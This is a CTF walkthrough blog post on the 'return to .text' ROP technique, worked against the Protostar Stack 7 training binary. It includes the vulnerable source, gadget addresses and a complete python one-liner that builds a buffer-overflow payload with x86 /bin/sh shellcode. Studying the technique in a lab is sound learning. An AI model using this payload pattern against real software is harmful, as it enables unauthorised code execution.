Prerequisites
In this article, we are going to quickly discuss a ROP technique called ‘return to .text’ (ret2.text). Before you proceed to learn about this slightly more advanced topic, I recommend becoming extremely familiar with the following prerequisites before moving on:
- Exploiting Basic Buffer Overflows
- Return Oriented Programming (ROP)
- Return to LIBC
- Python
- Basic C Programming
- Assembly
- GNU Debugger (GDB)
Spotting the Vulnerability
The ret2.text technque is almost identical to the return to libc (ret2libc) technique, but can be utilized in scenarios where libc can’t be called directly from the stack. To demonstrate this, we will be going through Exploit educations’s Protostar Stack 7 challenge. For more information on how to download/setup the Protostar VM, reference the Protostar documentation. Let’s start by viewing the source code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

char *getpath()
{
 char buffer[64];
 unsigned int ret;

 printf("input path please: "); fflush(stdout);

 gets(buffer);

 ret = __builtin_return_address(0);

 if((ret & 0xb0000000) == 0xb0000000) {
 printf("bzzzt (%p)", ret);
 _exit(1);
 }

 printf("got path %s", buffer);
 return strdup(buffer);
}

int main(int argc, char **argv)
{

 getpath();

}
From viewing the code you can easily spot out where the vulnerability is:
gets(buffer);
The gets command will read the user’s input into ‘buffer’ without verifying the input length, allowing the user to send an input longer than 64 characters and overwrite data on the stack. However, a basic buffer overflow or ret2libc exploit will not work in this scenario as a result of the address filtering executed by the program, with libc being located at 0xb7e97000 and the stack located around 0xbffffb8c on this particular system:
 if((ret & 0xb0000000) == 0xb0000000) {
 printf("bzzzt (%p)", ret);
 _exit(1);
 }
This is where we can utilize ret2.text to gain code execution. We might not be able to jump to libc or the stack directly, but we can jump to the .text section of the binary where we might find a ‘pop,pop,return’ gadget. We can then place the address of our shellcode on the stack so the ‘return’ portion in ‘pop,pop,return’ jumps to our shellcode. The overall exploit format will look like the following:
Initial_buffer + pop_pop_ret_address + pop_pop_junk + nopsled_addr + nopsled_with_shellcode
- Initial_buffer- Buffer of random data used to overwrite the stack
- pop_pop_ret_address- The address of our ‘pop,pop,ret’ gadget in the .text section. This will overwrite the EIP
- pop_pop_junk- 8 bytes of junk that will be popped off the stack before returning
- nopsled_addr- The address of our nop sled on the stack
- nopsled_with_shellcode- The actual nop sled and shellcode to be executed
What we need to find:
- The address of a ‘Pop, Pop, Return’ gadget in the .text section
- The position in the initial buffer where the EIP is overwritten
- Nopsled Address on the stack (or libc if DEP is enabled)
Replicating the crash and finding EIP offset
To replicate the crash I ran the following command in bash:
x=20; while true; do head -c $x /dev/zero | tr '\0' 'A' | ./stack6; if (($? == 139)); then break; fi; sleep 2; x=$((x+20)); echo $x; done

From here we can see that the crash happened somewhere between 80 and 100 bytes. Just to be safe we will generate a unique string 100 bytes long with msf-pattern_create:

By running the program again with the unique string we can verify the location of the EIP with msf-pattern_offset:


Finding a ‘POP, POP, Return’ Gadget

Once you transfer the stack7 binary over to your machine you can utilize msfelfscan (for example) to find a couple of ‘pop, pop, return’ gadgets for us. If you don’t have msfelfscan you can use Ropper to search for the gadgets. In addition, you can always verify which gadgets are actually in the .text section of the binary with Ghidra, objdump, IDA, etc, but fortunately for us, all of the gadgets msfelfscan provides are in the .text section. In this walkthrough, we will use the second address (0x08048492) msfelfscan provides us:

Finding our Shellcode and a Note About Data Execution Prevention (DEP)
The final step in this exploit is to find where our shellcode and NOP sled will reside on the stack. Fortunately for us, this binary doesn’t have DEP enabled. If DEP was enabled, however, we could simply jump to libc here instead of our shellcode directly and achieve the same results. To keep it simple let’s use GDB to find where our shellcode lands on the stack:

From the image, you can see the giant buffer of “\x41” bytes (“A” in ASCII), which is where we want to jump to. To play it safe, we will jump to the middle of this buffer at 0xbffffcdc.
Putting it all together
Going back to our initial overview of the exploit, let’s plug in the necessary information
- Initial_buffer- 80 “A” characters
- pop_pop_ret_address- 0x08048492
- pop_pop_junk- “BBBBCCCC” (This is just junk top be popped off)
- nopsled_addr- 0xbffffcdc
- nopsled_with_shellcode- any x86 /bin/sh shellcode will work here. You can find lots of shellcode on Shell Storm
Conceptually, the overall exploit should resemble the following:
"A"*80 + 0x08048492 + "BBBBCCCC" + 0xbffffcdc + "NOP"*80 + Shellcode
Using this information we can send our exploit string to a file using the following command in python. Remember that the addresses are in little endian format. You can learn more about endianess here:
python -c'print "A"*80+"\x92\x84\x04\x08"+"BBBBCCCC"+"\xdc\xfc\xff\xbf"+"\x90"*80+"\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"' > /tmp/test
Testing the Exploit in GDB
From here we can fire off our exploit in GDB to see if everything worked correctly:

It worked!! To run the exploit in GDB you can issue the following commands:
gdb /opt/protostar/bin/stack7

(gdb) r < /tmp/test
Conclusion
If you have experience using the ret2libc technique, ret2.text should be pretty easy to pull off. At the end of the day, it’s another technique in the toolbag you can use in your Capture the Flag and binary exploitation adventures.
The heart of the discerning acquires knowledge, for the ears of the wise seek it out. -Proverbs 18:15
No responses yet